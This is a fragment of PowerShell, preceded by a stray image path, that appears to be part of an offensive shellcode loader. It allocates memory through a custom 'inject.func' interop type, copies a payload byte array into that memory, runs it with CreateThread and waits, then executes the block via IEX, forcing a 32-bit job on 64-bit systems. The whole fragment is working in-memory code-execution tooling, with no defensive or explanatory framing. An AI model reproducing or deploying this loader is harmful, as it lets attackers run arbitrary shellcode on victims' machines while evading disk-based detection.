 $buffer = [inject.func]::VirtualAlloc(0, $var_code.Length + 1, [inject.func+AllocationType]
if ([Bool]!$buffer) {
        $global:result = 3;
        return
}
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $buffer, $var_code.Length)
[IntPtr] $thread = [inject.func]::CreateThread(0, 0, $buffer, 0, 0, 0)
if ([Bool]!$thread) {
        $global:result = 7;
        return
}
$result2 = [inject.func]::WaitForSingleObject($thread, [inject.func+Time]::Infinite)
'@

If ([IntPtr]::size -eq 8) {
        start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
        IEX $DoIt
}